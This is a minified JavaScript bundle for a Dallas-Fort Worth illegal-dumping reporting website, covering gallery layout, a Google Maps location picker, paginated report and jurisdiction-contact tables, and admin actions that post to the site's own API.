e=t.size.outerWidth%this.columnWidth,n=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),o={x:this.columnWidth*r.col,y:r.y},i=r.y+t.size.outerHeight,a=n+r.col,c=r.col;c<a;c++)this.colYs[c]=i;return o},r._getTopColPosition=function(t){var e=this._getTopColGroup(t),n=Math.min.apply(Math,e);return{col:e.indexOf(n),y:n}},r._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],n=this.cols+1-t,r=0;r<n;r++)e[r]=this._getColGroupY(r,t);return e},r._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var n=this.colYs.slice(t,t+e);return Math.max.apply(Math,n)},r._getHorizontalColPosition=function(t,e){var n=this.horizontalColIndex%this.cols;n=t>1&&n+t>this.cols?0:n;var r=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=r?n+t:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,t)}},r._manageStamp=function(t){var n=e(t),r=this._getElementOffset(t),o=this._getOption("originLeft")?r.left:r.right,i=o+n.outerWidth,a=Math.floor(o/this.columnWidth);a=Math.max(0,a);var c=Math.floor(i/this.columnWidth);c-=i%this.columnWidth?0:1,c=Math.min(this.cols-1,c);for(var s=(this._getOption("originTop")?r.top:r.bottom)+n.outerHeight,u=a;u<=c;u++)this.colYs[u]=Math.max(s,this.colYs[u])},r._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},r._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},r.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},n}))}));
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */new zv({name:"MasonryBlock",selector:".masonry-grid",setup:function(t){var e=this,n=t,r=ui(n.querySelectorAll(".masonry-grid__item")),o=ui(n.querySelectorAll(".masonry-grid__item img")),i=document.querySelector(".masonry-dialog"),a=document.querySelector(".masonry-dialog__close"),c=document.querySelector(".masonry-dialog__next"),s=document.querySelector(".masonry-dialog__prev");n.classList.add("is-visible");var u=o.length,l=0;ha(o).call(o,(function(t){var e=document.createElement("img");e.src=t.src,e.onload=function(){d()}})),"IMAGES"===n.dataset.gallerymode.toUpperCase()&&ha(r).call(r,(function(t){e.$addEvents(t,"click",(function(){i.showModal();var e=Sf(r).call(r,t);c.dataset.next=e+1,s.dataset.previous=e-1,f(e)}))})),this.$addEvents(a,"click",(function(){i.close()})),this.$addEvents(c,"click",(function(){var t=c.dataset.index;t>=r.length&&(t=0),f(t)})),this.$addEvents(s,"click",(function(){var t=s.dataset.index;t<0&&(t=r.length-1),f(t)}));var f=function(t){var e=r[t].dataset.title;r[t].dataset.link;var n=r[t].dataset.src,o=r[t].dataset.description,a=r[t].dataset.meta;r[t].dataset.author,s.dataset.index=Wy(t)-1,c.dataset.index=Wy(t)+1,i.querySelector(".masonry-dialog__title").innerHTML=""!==e?e:"",n&&(i.querySelector(".masonry-dialog__img img").src=n),i.querySelector(".masonry-dialog__description").innerHTML=""!=o?o:"",i.querySelector(".masonry-dialog__meta").innerHTML=""!=a?a:""},d=function(){++l==u&&h()},h=function(){Qa((function(){var t=new Tg(n,{itemSelector:"none",columnWidth:200,gutter:5,stagger:100});ha(r).call(r,(function(t){t.classList.add("loaded")})),t.options.itemSelector=".masonry-grid__item",t.appended(r)}),1e3)}}});class kg{constructor(t=null,e={}){if(this.apiKey=t,this.options=e,"undefined"==typeof window)throw new Error("google-maps is supported only in browser environment")}load(){return void 0!==this.api?Promise.resolve(this.api):void 0!==this.loader?this.loader:(window[kg.CALLBACK_NAME]=()=>{if(this.api=window.google,void 0===this.resolve)throw new Error("Should not happen");this.resolve(this.api)},window.gm_authFailure=()=>{if(void 0===this.reject)throw new Error("Should not happen");this.reject(new Error("google-maps: authentication error"))},this.loader=new Promise(((t,e)=>{this.resolve=t,this.reject=e;const n=document.createElement("script");n.src=this.createUrl(),n.async=!0,n.onerror=t=>e(t),document.head.appendChild(n)})))}createUrl(){const t=[`callback=${kg.CALLBACK_NAME}`];this.apiKey&&t.push(`key=${this.apiKey}`);for(let e in this.options)if(this.options.hasOwnProperty(e)){let n=this.options[e];"version"===e&&(e="v"),"libraries"===e&&(n=n.join(",")),t.push(`${e}=${n}`)}return`https://maps.googleapis.com/maps/api/js?${t.join("&")}`}}kg.CALLBACK_NAME="_dk_google_maps_loader_cb",new zv({name:"Map Marker",selector:".map-marker",setup:function(t){var e,n,r,o,i=t.querySelector(".map-marker__map"),a=t.querySelector(".map-marker__address"),c=t.querySelector(".map-marker__jurisdiction"),s=t.querySelector(".map-marker__find-on-map"),u=document.querySelector('[id$="MapMarker_MapData"]'),l=document.querySelector('[id$="MapAddress_Value"]'),f=document.querySelector('[id$="MapJurisdiction_Value"]'),d=document.querySelector('[id$="Source_Value"]');new kg("AIzaSyBzCjMtGg6a_dzHtk8IOFJWXj220TRP8go",{version:"3.60",mapTypeId:"hybrid"}).load().then((function(t){e=new t.maps.Map(i,{zoom:15,center:{lat:32.89686544,lng:-97.03982543}}),r=new t.maps.Geocoder,n=t})).then((function(){o=new n.maps.Marker({map:e,position:new n.maps.LatLng(32.89686544,-97.03982543),draggable:!0,title:"Drag marker to the exact location."}),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=new n.maps.LatLng(t.coords.latitude,t.coords.longitude);o.setPosition(r),e.setCenter(r),n.maps.event.trigger(o,"dragend")}),(function(){h()})):h(),n.maps.event.addListener(o,"dragend",(function(){var t=o.getPosition();r.geocode({location:t},(function(t,e){if(e==n.maps.GeocoderStatus.OK)if(t[0]){var r,o,i="("+t[0].geometry.location.lat()+", "+t[0].geometry.location.lng()+")";u.value=i,l.value=wa(r=t[0].formatted_address).call(r,0,Sf(o=t[0].formatted_address).call(o,", ")),c.value=t[0].address_components[2].long_name,f.value=t[0].address_components[2].long_name,a.value=t[0].formatted_address,d.value="Web Form"}else c.value=""}))}));new n.maps.InfoWindow({content:"Drag marker to refine its position on the map."}).open(e,o)}));var h=function(){var t=new n.maps.LatLng(32.89686544,-97.03982543);o.setPosition(t),e.setCenter(t),e.setZoom(10)};this.$addEvents(s,"click",(function(){navigator.geolocation?r.geocode({address:a.value},(function(t,r){if(r==n.maps.GeocoderStatus.OK)if(t[0]){var i=t[0].geometry.location.lat(),a=t[0].geometry.location.lng(),s=new n.maps.LatLng(i,a);o.setPosition(s),e.setCenter(s),n.maps.event.trigger(o,"dragend")}else c.value=""})):alert("Error: Your browser doesn't support geolocation.")}))}}),new zv({name:"List Items",selector:".list-items",setup:function(t){t.querySelector("h1").addEventListener("click",(function(t){t.currentTarget.style.color="blue"}))}}),new zv({name:"Illegal Dumping Report Form",selector:".illegal-dumping-report__form",setup:function(t){var e=document.querySelector(".illegal-dumping-report__tracking-number-input"),n=t.querySelector(".form__submit");this.$addEvents(n,"click",(function(){e.value&&(window.location.href="?trackingId=".concat(e.value))}))}});var Og=document.querySelectorAll('[id*="Jurisdiction_Value"]');ha(Og).call(Og,(function(t){""!==t.value&&(t.readOnly=!0)})),new zv({name:"Illegal Dumping Report List",selector:".illegal-dumping-reports-table",setup:function(t){var e;ha(e=t.querySelectorAll(".clickable-row")).call(e,(function(t){t.addEventListener("keydown",(function(e){"Enter"===e.key&&t.click()}))}));var n=JSON.parse(t.dataset.reports),r=Wy(t.dataset.pageSize),o=Wy(t.dataset.currentPage);function i(){var t=document.querySelector(".illegal-dumping-reports .pageNumbersTop"),e=document.querySelector(".illegal-dumping-reports .pageNumbersBottom");t.innerHTML="",e.innerHTML="";var i=Math.ceil(n.length/r),c=function(t,e){var n=[],r=0;if(e>=3){(function(t,e){return function(t){return 1!==t}(t)&&function(t,e){return t<e}(t,e)})(t,e)&&(n.push(t),r++);for(var o=1;o<=3;o++)a(r)&&t-o>1&&(n.push(t-o),r++),a(r)&&t+o<e&&(n.push(t+o),r++)}return ig(n).call(n,(function(t,e){return t-e}))}(o,i),s=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=document.createElement("button");return n.innerText=t,n.className=t===o?"active":"",n.classList.add("btn"),e?n.disabled=!0:n.onclick=function(){return u(t)},n};if(t.appendChild(s(1)),e.appendChild(s(1)),i>5&&o>3){var l=s("...",!0);t.appendChild(l),e.appendChild(l.cloneNode(!0))}if(ha(c).call(c,(function(n){t.appendChild(s(n)),e.appendChild(s(n))})),i>5&&o<i-2){var f=s("...",!0);t.appendChild(f),e.appendChild(f.cloneNode(!0))}t.appendChild(s(i)),e.appendChild(s(i))}function a(t){return t<3}var c,s=function(){var e=t.querySelector("tbody");e.innerHTML="";var a=(o-1)*r,c=a+r,s=wa(n).call(n,a,c);ha(s).call(s,(function(t){var n,r,o,i,a,c,s,u=Rc(n="".concat(t.AdminUrlPrefix,"/report-review?trackingId=")).call(n,t.TrackingId),l="/track-reports?trackingId=".concat(t.TrackingId),f="Action Taken. Report Closed"===t.Status?l:u,d=Rc(r=Rc(o=Rc(i=Rc(a=Rc(c=Rc(s='\n            <tr class="clickable-row" tabindex="0" role="link" aria-label="Link to report '.concat(t.TrackingId,'" onclick="window.location.href=\'')).call(s,f,"'\">\n              <td>")).call(c,t.TrackingId,"</td>\n              <td>")).call(a,t.DateSubmitted,"</td>\n              <td>")).call(i,t.Jurisdiction,"</td>\n              <td>")).call(o,t.Status,"</td>\n              <td>")).call(r,t.Source,"</td>\n            </tr>\n        ");e.innerHTML+=d})),Math.ceil(n.length/r)>1&&i()},u=function(e){o=e,t.dataset.currentPage=e,s(),document.querySelector(".illegal-dumping-reports").scrollIntoView({behavior:"smooth"})},l=function(){o>1&&u(o-1)},f=function(){var t=Math.ceil(n.length/r);o<t&&u(o+1)};Math.ceil(n.length/r)>1?(document.querySelector(".illegal-dumping-reports .prevPageTop").addEventListener("click",l),document.querySelector(".illegal-dumping-reports .nextPageTop").addEventListener("click",f),document.querySelector(".illegal-dumping-reports .prevPageBottom").addEventListener("click",l),document.querySelector(".illegal-dumping-reports .nextPageBottom").addEventListener("click",f)):ha(c=document.querySelectorAll(".illegal-dumping-reports .pagination")).call(c,(function(t){t.style.display="none"}));s()}});var Ag=gt("iterator"),jg=!a((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[Ag]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host})),Lg=gt("iterator"),Pg="URLSearchParams",Cg="URLSearchParamsIterator",Ig=Dn.set,Mg=Dn.getterFor(Pg),Rg=Dn.getterFor(Cg),qg=Object.getOwnPropertyDescriptor,zg=function(t){if(!m)return i[t];var e=qg(i,t);return e&&e.value},Ng=zg("fetch"),Wg=zg("Request"),Fg=zg("Headers"),Dg=Wg&&Wg.prototype,Bg=Fg&&Fg.prototype,$g=i.RegExp,Ug=i.TypeError,Vg=i.decodeURIComponent,Hg=i.encodeURIComponent,Gg=y("".charAt),Yg=y([].join),Kg=y([].push),Jg=y("".replace),Qg=y([].shift),Xg=y([].splice),Zg=y("".split),tm=y("".slice),em=/\+/g,nm=Array(4),rm=function(t){return nm[t-1]||(nm[t-1]=$g("((?:%[\\da-f]{2}){"+t+"})","gi"))},om=function(t){try{return Vg(t)}catch(e){return t}},im=function(t){var e=Jg(t,em," "),n=4;try{return Vg(e)}catch(t){for(;n;)e=Jg(e,rm(n--),om);return e}},am=/[!'()~]|%20/g,cm={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},sm=function(t){return cm[t]},um=function(t){return Jg(Hg(t),am,sm)},lm=ro((function(t,e){Ig(this,{type:Cg,iterator:$o(Mg(t).entries),kind:e})}),"Iterator",(function(){var t=Rg(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),fm=function(t){this.entries=[],this.url=null,void 0!==t&&(M(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===Gg(t,0)?tm(t,1):t:Fe(t)))};fm.prototype={type:Pg,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,o,i,a,c,s=Ro(t);if(s)for(n=(e=$o(t,s)).next;!(r=w(n,e)).done;){if(i=(o=$o(Ft(r.value))).next,(a=w(i,o)).done||(c=w(i,o)).done||!w(i,o).done)throw Ug("Expected sequence with length 2");Kg(this.entries,{key:Fe(a.value),value:Fe(c.value)})}else for(var u in t)st(t,u)&&Kg(this.entries,{key:u,value:Fe(t[u])})},parseQuery:function(t){if(t)for(var e,n,r=Zg(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Zg(e,"="),Kg(this.entries,{key:im(Qg(n)),value:im(Yg(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],Kg(n,um(t.key)+"="+um(t.value));return Yg(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dm=function(){Pi(this,hm);var t=arguments.length>0?arguments[0]:void 0;Ig(this,new fm(t))},hm=dm.prototype;if(wi(hm,{append:function(t,e){Ua(arguments.length,2);var n=Mg(this);Kg(n.entries,{key:Fe(t),value:Fe(e)}),n.updateURL()},delete:function(t){Ua(arguments.length,1);for(var e=Mg(this),n=e.entries,r=Fe(t),o=0;o<n.length;)n[o].key===r?Xg(n,o,1):o++;e.updateURL()},get:function(t){Ua(arguments.length,1);for(var e=Mg(this).entries,n=Fe(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){Ua(arguments.length,1);for(var e=Mg(this).entries,n=Fe(t),r=[],o=0;o<e.length;o++)e[o].key===n&&Kg(r,e[o].value);return r},has:function(t){Ua(arguments.length,1);for(var e=Mg(this).entries,n=Fe(t),r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){Ua(arguments.length,1);for(var n,r=Mg(this),o=r.entries,i=!1,a=Fe(t),c=Fe(e),s=0;s<o.length;s++)(n=o[s]).key===a&&(i?Xg(o,s--,1):(i=!0,n.value=c));i||Kg(o,{key:a,value:c}),r.updateURL()},sort:function(){var t=Mg(this);Uy(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=Mg(this).entries,r=qt(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new lm(this,"keys")},values:function(){return new lm(this,"values")},entries:function(){return new lm(this,"entries")}},{enumerable:!0}),Sn(hm,Lg,hm.entries,{name:"entries"}),Sn(hm,"toString",(function(){return Mg(this).serialize()}),{enumerable:!0}),Ln(dm,Pg),Qt({global:!0,constructor:!0,forced:!jg},{URLSearchParams:dm}),!jg&&g(Fg)){var pm=y(Bg.has),vm=y(Bg.set),ym=function(t){if(M(t)){var e,n=t.body;if(ge(n)===Pg)return e=t.headers?new Fg(t.headers):new Fg,pm(e,"content-type")||vm(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),dn(t,{body:x(0,Fe(n)),headers:x(0,e)})}return t};if(g(Ng)&&Qt({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return Ng(t,arguments.length>1?ym(arguments[1]):{})}}),g(Wg)){var gm=function(t){return Pi(this,Dg),new Wg(t,arguments.length>1?ym(arguments[1]):{})};Dg.constructor=gm,gm.prototype=Dg,Qt({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gm})}}var mm=R.URLSearchParams,bm=RangeError,wm=y((function(t){var e=Fe(C(this)),n="",r=ie(t);if(r<0||r==1/0)throw bm("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n})),_m=y("".slice),Sm=Math.ceil,Em=function(t){return function(e,n,r){var o,i,a=Fe(C(e)),c=ce(n),s=a.length,u=void 0===r?" ":Fe(r);return c<=s||""==u?a:((i=wm(u,Sm((o=c-s)/u.length))).length>o&&(i=_m(i,0,o)),t?a+i:i+a)}},xm={start:Em(!1),end:Em(!0)},Tm=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(W),km=xm.start;Qt({target:"String",proto:!0,forced:Tm},{padStart:function(t){return km(this,t,arguments.length>1?arguments[1]:void 0)}});var Om=ri("String").padStart,Am=String.prototype,jm=function(t){var e=t.padStart;return"string"==typeof t||t===Am||N(Am,t)&&e===Am.padStart?Om:e};new zv({name:"Illegal Dumping Report Form Admin",selector:".illegal-dumping-report-admin",setup:function(t){function e(){var t=this,e=new mm(window.location.search).get("trackingId"),n=document.querySelector(".illegal-dumping-report__actionsTaken"),r=n?n.dataset.cid:"",o=document.querySelector(".illegal-dumping-report__actionsTaken textarea"),i=o?o.value:"",a=window.location.origin,c="".concat(a,"/api/rid-admin/update-action-taken");fetch(c,{method:"POST",headers:{"Content-Type":"application/json"},body:mg({trackingId:e,actionTaken:i,cid:r})}).then((function(t){if(!t.ok)throw new Error("HTTP error! Status: ".concat(t.status))})).then((function(){alert("Report successfully saved"),window.location.reload()})).catch((function(t){alert("Failed to save report. Please try again.",t.message)})).finally((function(){t.disabled=!1}))}var n,r,o,i,a,c,s;!function(){var t,e,n=document.getElementById("gmap"),r=hg(n.dataset.lat),o=hg(n.dataset.long),i=new google.maps.LatLng(r,o),a={zoom:9,center:new google.maps.LatLng(32.838,-97),streetViewControl:!1,mapTypeId:google.maps.MapTypeId.ROADMAP};e=new google.maps.Map(document.getElementById("gmap"),a),new google.maps.Marker({map:e,position:i,title:"Illegal Dumping Site"}),document.getElementById("mapNotes").innerHTML=Rc(t="(".concat(i.lat(),", ")).call(t,i.lng(),")<br>")+"*Marker may not be exact due to Google Maps rounding coordinates."}(),(n=document.querySelector("#send-report"))&&n.addEventListener("click",(function(){var t=this,e=new mm(window.location.search).get("trackingId"),n=document.querySelector(".illegal-dumping-report__adminNotes textarea"),r=n?n.value:"";this.disabled=!0;var o=window.location.origin,i="".concat(o,"/api/rid-admin/update-admin-notes");fetch(i,{method:"POST",headers:{"Content-Type":"application/json"},body:mg({trackingId:e,cogNotes:r})}).then((function(t){if(!t.ok)throw new Error("HTTP error! Status: ".concat(t.status))})).then((function(){alert("Report successfully updated"),window.location.reload()})).catch((function(t){alert("Failed to update report. Please try again.",t.message)})).finally((function(){t.disabled=!1}))})),(r=document.querySelector("#relink-jurisdiction"))&&r.addEventListener("click",(function(){var t=this;this.disabled=!0;var e=new mm(window.location.search).get("trackingId"),n=document.querySelector("#jurisdiction-select").value,r=window.location.origin,o="".concat(r,"/api/rid-admin/relink-jurisdiction");fetch(o,{method:"POST",headers:{"Content-Type":"application/json"},body:mg({trackingId:e,jurisdiction:n})}).then((function(t){if(!t.ok)throw new Error("HTTP error! Status: ".concat(t.status))})).then((function(){alert("Jurisdiction successfully updated"),window.location.reload()})).catch((function(t){alert("Failed to update jurisdiction. Please try again."),console.error(t)})).finally((function(){t.disabled=!1}))})),function(){var t=document.querySelector("#invalid-report-checkbox"),e=document.querySelector("#delete-report");t&&e&&(e.disabled=!t.checked,t.addEventListener("change",(function(){e.disabled=!t.checked})))}.call(this),(o=document.querySelector("#delete-report"))&&o.addEventListener("click",(function(){var t=this;this.disabled=!0;var e=new mm(window.location.search).get("trackingId"),n=window.location.origin,r="".concat(n,"/api/rid-admin/delete-report");fetch(r,{method:"POST",headers:{"Content-Type":"application/json"},body:mg(e)}).then((function(t){if(!t.ok)throw new Error("HTTP error! Status: ".concat(t.status))})).then((function(){alert("Report successfully deleted"),window.location.reload()})).catch((function(t){alert("Failed to delete report. Please try again.",t.message)})).finally((function(){t.disabled=!1}))})),(i=document.querySelector("#addNotesOnBehalfButton"))&&i.addEventListener("click",(function(){var t=document.querySelector(".illegal-dumping-report__actionsTaken");t&&(t.style.display="flex")})),a=document.querySelector("#saveActions"),c=document.querySelector("#saveAndCloseCase"),a&&a.addEventListener("click",(function(){this.disabled=!0,e.call(this)})),c&&c.addEventListener("click",(function(){this.disabled=!0;var t=document.querySelector(".illegal-dumping-report__actionsTaken textarea");if(t){var n,r,o,i,a=new Date,c=jm(n=String(a.getMonth()+1)).call(n,2,"0"),s=jm(r=String(a.getDate())).call(r,2,"0"),u=a.getFullYear(),l=Rc(o=Rc(i="".concat(c,"-")).call(i,s,"-")).call(o,u);t.value=t.value+" Case Closed on ".concat(l)}e.call(this)})),function(){var t=document.querySelector("#outside-region-checkbox"),e=document.querySelector("#outside-region");t&&e&&(e.disabled=!t.checked,t.addEventListener("change",(function(){e.disabled=!t.checked})))}.call(this),(s=document.querySelector("#outside-region"))&&s.addEventListener("click",(function(){this.disabled=!0;var t=document.querySelector(".illegal-dumping-report__actionsTaken textarea");if(t){var n,r,o,i,a=new Date,c=jm(n=String(a.getMonth()+1)).call(n,2,"0"),s=jm(r=String(a.getDate())).call(r,2,"0"),u=a.getFullYear(),l=Rc(o=Rc(i="".concat(c,"-")).call(i,s,"-")).call(o,u);t.value=t.value+"Unfortunately, the report you made on ReportDFWDumping.org is unable to be passed along, as this location is outside of the Dallas-Fort Worth region in Texas. We do not house any information for jurisdictions outside of this region. Please reach out to your local authorities and code enforcement to help remediate your issue. Thank you. -- Case Closed on ".concat(l)}e.call(this)}))}}),new zv({name:"Jurisdiction Contact List",selector:".jurisdiction-contacts-table",setup:function(t){var e=JSON.parse(t.dataset.contacts),n=Wy(t.dataset.pageSize),r=Wy(t.dataset.currentPage),o=function(){document.querySelector(".jurisdiction-contacts").scrollIntoView({behavior:"smooth"})},i=function(){var t=document.querySelector(".jurisdiction-contacts .pageNumbersTop"),o=document.querySelector(".jurisdiction-contacts .pageNumbersBottom");t.innerHTML="",o.innerHTML="";var i=Math.ceil(e.length/n),c=function(t,e){var n=[],r=0;if(e>=3){(function(t,e){return function(t){return 1!==t}(t)&&function(t,e){return t<e}(t,e)})(t,e)&&(n.push(t),r++);for(var o=1;o<=3;o++)a(r)&&t-o>1&&(n.push(t-o),r++),a(r)&&t+o<e&&(n.push(t+o),r++)}return ig(n).call(n,(function(t,e){return t-e}))}(r,i),s=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=document.createElement("button");return n.innerText=t,n.className=t===r?"active":"",n.classList.add("btn"),e?n.disabled=!0:n.onclick=function(){return u(t)},n};if(t.appendChild(s(1)),o.appendChild(s(1)),i>5&&r>3){var l=s("...",!0);t.appendChild(l),o.appendChild(l.cloneNode(!0))}if(ha(c).call(c,(function(e){t.appendChild(s(e)),o.appendChild(s(e))})),i>5&&r<i-2){var f=s("...",!0);t.appendChild(f),o.appendChild(f.cloneNode(!0))}t.appendChild(s(i)),o.appendChild(s(i))};function a(t){return t<3}var c,s=function(){var a,c=t.querySelector("tbody");c.innerHTML="";var s=(r-1)*n,u=s+n,l=wa(e).call(e,s,u);ha(l).call(l,(function(t){var e,n,r,o=t.Municipality.charAt(0).toUpperCase();if(!c.querySelector('tr[data-letter="'.concat(o,'"]'))){var i,a=Rc(i='\n            <tr data-letter="'.concat(o,'">\n              <th colspan="1" class="letter-row">')).call(i,o,'</td>\n              <th colspan="2"></td>\n              <th class="letter-row">\n                <div class="button-container">\n                    <button class="btn btn-top">Top</button></td>\n                </div>              \n            </tr>\n          ');c.innerHTML+=a}var s=Rc(e=Rc(n=Rc(r="\n            <tr>\n                <td>".concat(t.Municipality,"</td>\n                <td>")).call(r,t.ContactName,"</td>\n                <td>")).call(n,t.Email,"</td>\n                <td>")).call(e,t.Phone,"</td>\n            </tr>\n        ");c.innerHTML+=s})),ha(a=document.querySelectorAll(".btn-top")).call(a,(function(t){t.addEventListener("click",o)})),Math.ceil(e.length/n)>1&&i()},u=function(e){r=e,t.dataset.currentPage=e,s(),o()},l=function(){r>1&&u(r-1)},f=function(){var t=Math.ceil(e.length/n);r<t&&u(r+1)};Math.ceil(e.length/n)>1?(document.querySelector(".jurisdiction-contacts .prevPageTop").addEventListener("click",l),document.querySelector(".jurisdiction-contacts .nextPageTop").addEventListener("click",f),document.querySelector(".jurisdiction-contacts .prevPageBottom").addEventListener("click",l),document.querySelector(".jurisdiction-contacts .nextPageBottom").addEventListener("click",f)):ha(c=document.querySelectorAll(".jurisdiction-contacts .pagination")).call(c,(function(t){t.style.display="none"}));s()}}),new zv({name:"Interior Video Rail Modal",selector:".interior-video",setup:function(t){var e=t.querySelector("dialog"),n=t.querySelector(".interior-video__trigger"),r=t.querySelector(".interior-video__dialog-close");function o(){var t=e.querySelector("iframe");if(t){var n=t.src;t.src=n}}this.$addEvents(n,"click",(function(){e.showModal()})),this.$addEvents(r,"click",(function(){o(),e.close()})),e.addEventListener("click",(function(t){var n=e.getBoundingClientRect();n.top<=t.clientY&&t.clientY<=n.top+n.height&&n.left<=t.clientX&&t.clientX<=n.left+n.width||(o(),e.close())}))}}),function(){var t=getComputedStyle(document.documentElement),e=[["XL",Wy(t.getPropertyValue("--xl"))],["LG",Wy(t.getPropertyValue("--lg"))],["MD",Wy(t.getPropertyValue("--md"))],["SM",Wy(t.getPropertyValue("--sm"))],["XS",Wy(t.getPropertyValue("--xs"))]];ig(e).call(e,(function(t,e){return t[1]>e[1]?-1:t[1]<e[1]?1:0}));var n=new ResizeObserver((function(t){ha(t).call(t,(function(t){ss(e).call(e,(function(e){var n=t.target,r=t.contentRect.width,o=n.dataset.size;return r>=e[1]&&(o!==e[0]&&n.setAttribute("size",e[0]),!0)}))}))})),r=new IntersectionObserver((function(t){ha(t).call(t,(function(t){var e=t.target;e.setAttribute("on-screen",t.isIntersecting),e.setAttribute("visible-ratio",(Math.round(4*t.intersectionRatio)/4).toFixed(2))}))}),{threshold:[0,.25,.5,.75,1]}),o=function(t){cy(n,t);var e=ag(n);function n(){return li(this,n),e.call(this)}return yi(n)}(Py),i=function(t){cy(o,t);var e=ag(o);function o(){return li(this,o),e.call(this,{dissolve:!0})}return yi(o,[{key:"connectedCallback",value:function(){var t;this.hasAttribute("observe")&&ha(t=ui(this.children)).call(t,(function(t){return n.observe(t),r.observe(t)}))}}]),o}(Py);self.customElements.define("blue-composition",o),self.customElements.define("blue-component",i),self.Initializer=ac,self.Root=ls}()}();//# sourceMappingURL=multisite.js.map
